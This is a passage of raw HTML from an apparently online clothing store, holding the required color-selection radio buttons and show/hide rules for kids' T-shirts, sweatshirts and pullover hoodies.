	data-logic="{&quot;element&quot;:&quot;6930745750e791.80102601&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Standard%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Light pink_6&quot;:[&quot;&quot;],&quot;Light blue_7&quot;:[&quot;&quot;],&quot;Irish green_8&quot;:[&quot;&quot;],&quot;Dark chocolate_9&quot;:[&quot;&quot;],&quot;Purple_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Light pink_6&quot;:[&quot;&quot;],&quot;Light blue_7&quot;:[&quot;&quot;],&quot;Irish green_8&quot;:[&quot;&quot;],&quot;Dark chocolate_9&quot;:[&quot;&quot;],&quot;Purple_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Light pink_6&quot;:[&quot;&quot;],&quot;Light blue_7&quot;:[&quot;&quot;],&quot;Irish green_8&quot;:[&quot;&quot;],&quot;Dark chocolate_9&quot;:[&quot;&quot;],&quot;Purple_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_16 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_0_165696cfdc5aea68">
	<input type="radio" id="tmcp_choice_16_0_165696cfdc5aea68" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="White_0"><span class="tc-label-wrap tmhexcolor_16-0-165696cfdc5aea68"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_1_166696cfdc5aec71">
	<input type="radio" id="tmcp_choice_16_1_166696cfdc5aec71" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Black_1"><span class="tc-label-wrap tmhexcolor_16-1-166696cfdc5aec71"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_2_167696cfdc5aeeae">
	<input type="radio" id="tmcp_choice_16_2_167696cfdc5aeeae" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport grey_2"><span class="tc-label-wrap tmhexcolor_16-2-167696cfdc5aeeae"><span class="tmhexcolorimage radio-image" alt="Sport grey" ></span><span class="tc-label radio-image-label">Sport grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_3_168696cfdc5af102">
	<input type="radio" id="tmcp_choice_16_3_168696cfdc5af102" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_3"><span class="tc-label-wrap tmhexcolor_16-3-168696cfdc5af102"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_4_169696cfdc5af34f">
	<input type="radio" id="tmcp_choice_16_4_169696cfdc5af34f" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_4"><span class="tc-label-wrap tmhexcolor_16-4-169696cfdc5af34f"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_5_170696cfdc5af58f">
	<input type="radio" id="tmcp_choice_16_5_170696cfdc5af58f" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_5"><span class="tc-label-wrap tmhexcolor_16-5-170696cfdc5af58f"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_6_171696cfdc5af7b3">
	<input type="radio" id="tmcp_choice_16_6_171696cfdc5af7b3" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light pink_6"><span class="tc-label-wrap tmhexcolor_16-6-171696cfdc5af7b3"><span class="tmhexcolorimage radio-image" alt="Light pink" ></span><span class="tc-label radio-image-label">Light pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_7_172696cfdc5af9c9">
	<input type="radio" id="tmcp_choice_16_7_172696cfdc5af9c9" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light blue_7"><span class="tc-label-wrap tmhexcolor_16-7-172696cfdc5af9c9"><span class="tmhexcolorimage radio-image" alt="Light blue" ></span><span class="tc-label radio-image-label">Light blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_8_173696cfdc5afbea">
	<input type="radio" id="tmcp_choice_16_8_173696cfdc5afbea" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish green_8"><span class="tc-label-wrap tmhexcolor_16-8-173696cfdc5afbea"><span class="tmhexcolorimage radio-image" alt="Irish green" ></span><span class="tc-label radio-image-label">Irish green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_9_174696cfdc5afeb7">
	<input type="radio" id="tmcp_choice_16_9_174696cfdc5afeb7" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark chocolate_9"><span class="tc-label-wrap tmhexcolor_16-9-174696cfdc5afeb7"><span class="tmhexcolorimage radio-image" alt="Dark chocolate" ></span><span class="tc-label radio-image-label">Dark chocolate</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_10_175696cfdc5b00c8">
	<input type="radio" id="tmcp_choice_16_10_175696cfdc5b00c8" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_10"><span class="tc-label-wrap tmhexcolor_16-10-175696cfdc5b00c8"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_11_176696cfdc5b02e6">
	<input type="radio" id="tmcp_choice_16_11_176696cfdc5b02e6" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_11"><span class="tc-label-wrap tmhexcolor_16-11-176696cfdc5b02e6"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e7a3.87450419"
	data-logic="{&quot;element&quot;:&quot;6930745750e7a3.87450419&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Standard%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Royal_3&quot;:[&quot;&quot;],&quot;Navy_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Dark Heather_6&quot;:[&quot;&quot;],&quot;Maroon_7&quot;:[&quot;&quot;],&quot;Forest Green_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Royal_3&quot;:[&quot;&quot;],&quot;Navy_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Dark Heather_6&quot;:[&quot;&quot;],&quot;Maroon_7&quot;:[&quot;&quot;],&quot;Forest Green_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Royal_3&quot;:[&quot;&quot;],&quot;Navy_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Dark Heather_6&quot;:[&quot;&quot;],&quot;Maroon_7&quot;:[&quot;&quot;],&quot;Forest Green_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_17 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_0_177696cfdc5b0687">
	<input type="radio" id="tmcp_choice_17_0_177696cfdc5b0687" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_17-0-177696cfdc5b0687"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_1_178696cfdc5b08a5">
	<input type="radio" id="tmcp_choice_17_1_178696cfdc5b08a5" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_17-1-178696cfdc5b08a5"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_2_179696cfdc5b0ac6">
	<input type="radio" id="tmcp_choice_17_2_179696cfdc5b0ac6" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport grey_2"><span class="tc-label-wrap tmhexcolor_17-2-179696cfdc5b0ac6"><span class="tmhexcolorimage radio-image" alt="Sport grey" ></span><span class="tc-label radio-image-label">Sport grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_3_180696cfdc5b0cc5">
	<input type="radio" id="tmcp_choice_17_3_180696cfdc5b0cc5" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_3"><span class="tc-label-wrap tmhexcolor_17-3-180696cfdc5b0cc5"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_4_181696cfdc5b0f04">
	<input type="radio" id="tmcp_choice_17_4_181696cfdc5b0f04" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_4"><span class="tc-label-wrap tmhexcolor_17-4-181696cfdc5b0f04"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_5_182696cfdc5b1106">
	<input type="radio" id="tmcp_choice_17_5_182696cfdc5b1106" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_5"><span class="tc-label-wrap tmhexcolor_17-5-182696cfdc5b1106"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_6_183696cfdc5b1326">
	<input type="radio" id="tmcp_choice_17_6_183696cfdc5b1326" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_6"><span class="tc-label-wrap tmhexcolor_17-6-183696cfdc5b1326"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_7_184696cfdc5b17cf">
	<input type="radio" id="tmcp_choice_17_7_184696cfdc5b17cf" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Maroon_7"><span class="tc-label-wrap tmhexcolor_17-7-184696cfdc5b17cf"><span class="tmhexcolorimage radio-image" alt="Maroon" ></span><span class="tc-label radio-image-label">Maroon</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_8_185696cfdc5b1a4f">
	<input type="radio" id="tmcp_choice_17_8_185696cfdc5b1a4f" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_8"><span class="tc-label-wrap tmhexcolor_17-8-185696cfdc5b1a4f"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_9_186696cfdc5b1c34">
	<input type="radio" id="tmcp_choice_17_9_186696cfdc5b1c34" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_9"><span class="tc-label-wrap tmhexcolor_17-9-186696cfdc5b1c34"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e7c9.85688296"
	data-logic="{&quot;element&quot;:&quot;6930745750e7c9.85688296&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Pullover%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Light pink_6&quot;:[&quot;&quot;],&quot;Light blue_7&quot;:[&quot;&quot;],&quot;Irish green_8&quot;:[&quot;&quot;],&quot;Kelly Green_9&quot;:[&quot;&quot;],&quot;Gold_10&quot;:[&quot;&quot;],&quot;Carolina_11&quot;:[&quot;&quot;],&quot;Purple_12&quot;:[&quot;&quot;],&quot;Charcoal_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Forest Green_15&quot;:[&quot;&quot;],&quot;Dark Heather_16&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Light pink_6&quot;:[&quot;&quot;],&quot;Light blue_7&quot;:[&quot;&quot;],&quot;Irish green_8&quot;:[&quot;&quot;],&quot;Kelly Green_9&quot;:[&quot;&quot;],&quot;Gold_10&quot;:[&quot;&quot;],&quot;Carolina_11&quot;:[&quot;&quot;],&quot;Purple_12&quot;:[&quot;&quot;],&quot;Charcoal_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Forest Green_15&quot;:[&quot;&quot;],&quot;Dark Heather_16&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Light pink_6&quot;:[&quot;&quot;],&quot;Light blue_7&quot;:[&quot;&quot;],&quot;Irish green_8&quot;:[&quot;&quot;],&quot;Kelly Green_9&quot;:[&quot;&quot;],&quot;Gold_10&quot;:[&quot;&quot;],&quot;Carolina_11&quot;:[&quot;&quot;],&quot;Purple_12&quot;:[&quot;&quot;],&quot;Charcoal_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Forest Green_15&quot;:[&quot;&quot;],&quot;Dark Heather_16&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_18 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_0_187696cfdc5b206b">
	<input type="radio" id="tmcp_choice_18_0_187696cfdc5b206b" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="White_0"><span class="tc-label-wrap tmhexcolor_18-0-187696cfdc5b206b"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_1_188696cfdc5b22c0">
	<input type="radio" id="tmcp_choice_18_1_188696cfdc5b22c0" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Black_1"><span class="tc-label-wrap tmhexcolor_18-1-188696cfdc5b22c0"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_2_189696cfdc5b256a">
	<input type="radio" id="tmcp_choice_18_2_189696cfdc5b256a" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport grey_2"><span class="tc-label-wrap tmhexcolor_18-2-189696cfdc5b256a"><span class="tmhexcolorimage radio-image" alt="Sport grey" ></span><span class="tc-label radio-image-label">Sport grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_3_190696cfdc5b275c">
	<input type="radio" id="tmcp_choice_18_3_190696cfdc5b275c" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_3"><span class="tc-label-wrap tmhexcolor_18-3-190696cfdc5b275c"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_4_191696cfdc5b2a50">
	<input type="radio" id="tmcp_choice_18_4_191696cfdc5b2a50" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_4"><span class="tc-label-wrap tmhexcolor_18-4-191696cfdc5b2a50"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_5_192696cfdc5b2c83">
